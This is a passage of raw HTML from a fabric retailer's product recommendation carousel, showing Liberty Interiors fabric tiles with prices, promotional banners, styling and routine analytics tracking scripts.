			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000759926", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000759926">
    











<div id="000759926" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000759926"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f2ef9b680caaf48347c6206d83" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/outdoor-fabric-swatch-%E2%80%93-marquee-painswick-weave-in-jade-000759926.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000759926-R464440006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000759926-R464440006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Liberty Interiors - Outdoor Fabric Swatch &ndash; Marquee Painswick Weave in Jade"
                     title="Liberty Interiors - Outdoor Fabric Swatch &ndash; Marquee Painswick Weave in Jade" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R464440006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/outdoor-fabric-swatch-%E2%80%93-marquee-painswick-weave-in-jade-000759926.html" title="Outdoor Fabric Swatch &ndash; Marquee Painswick Weave in Jade">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/outdoor-fabric-swatch-%E2%80%93-marquee-painswick-weave-in-jade-000759926.html" title="Outdoor Fabric Swatch &ndash; Marquee Painswick Weave in Jade">
    <h6 class="product-name mb-0">
        Outdoor Fabric Swatch &ndash; Marquee Painswick Weave in Jade
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="2.00">
        
        &pound;2.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000759926" value="{&quot;name&quot;:&quot;Outdoor Fabric Swatch &ndash; Marquee Painswick Weave in Jade&quot;,&quot;id&quot;:&quot;000759926&quot;,&quot;price&quot;:2,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R464440006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000759926" value="{&quot;item_id&quot;:&quot;000759926&quot;,&quot;item_name&quot;:&quot;Outdoor Fabric Swatch &ndash; Marquee Painswick Weave in Jade&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R464440006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/outdoor-fabric-swatch-%E2%80%93-marquee-painswick-weave-in-jade-000759926.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755148',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755148", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000755148">
    











<div id="000755148" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000755148"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ea6673f36bd7b93e00d1f48f67" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
    

    <a href="/uk/chile-palm-lovell-jacquard-in-jade-%E2%80%93-outdoor-000755148.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000755148-R455352006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000755148-R455352006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000755148-R455352006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Chile Palm Lovell Jacquard in Jade &ndash; Outdoor"
                     title="Liberty Interiors - Chile Palm Lovell Jacquard in Jade &ndash; Outdoor" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R455352006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/chile-palm-lovell-jacquard-in-jade-%E2%80%93-outdoor-000755148.html" title="Chile Palm Lovell Jacquard in Jade &ndash; Outdoor">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/chile-palm-lovell-jacquard-in-jade-%E2%80%93-outdoor-000755148.html" title="Chile Palm Lovell Jacquard in Jade &ndash; Outdoor">
    <h6 class="product-name mb-0">
        Chile Palm Lovell Jacquard in Jade &ndash; Outdoor
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="180.00">
        
        &pound;180.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000755148" value="{&quot;name&quot;:&quot;Chile Palm Lovell Jacquard in Jade &ndash; Outdoor&quot;,&quot;id&quot;:&quot;000755148&quot;,&quot;price&quot;:180,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R455352006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;UK-Outdoor Use Only&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000755148" value="{&quot;item_id&quot;:&quot;000755148&quot;,&quot;item_name&quot;:&quot;Chile Palm Lovell Jacquard in Jade &ndash; Outdoor&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;UK-Outdoor Use Only&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455352006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:180,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/chile-palm-lovell-jacquard-in-jade-%E2%80%93-outdoor-000755148.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729895',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729895", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729895">
    











<div id="000729895" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729895"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0ef45d8dbfaa0b5cd5a13d2514" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/plain-lustre-linen-in-ink-000729895.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729895-R400803006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729895-R400803006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729895-R400803006-7?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Plain Lustre Linen in Ink"
                     title="Liberty Interiors - Plain Lustre Linen in Ink" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400803006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/plain-lustre-linen-in-ink-000729895.html" title="Plain Lustre Linen in Ink">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/plain-lustre-linen-in-ink-000729895.html" title="Plain Lustre Linen in Ink">
    <h6 class="product-name mb-0">
        Plain Lustre Linen in Ink
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="96.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;96.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="24.00">
        
        &pound;24.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
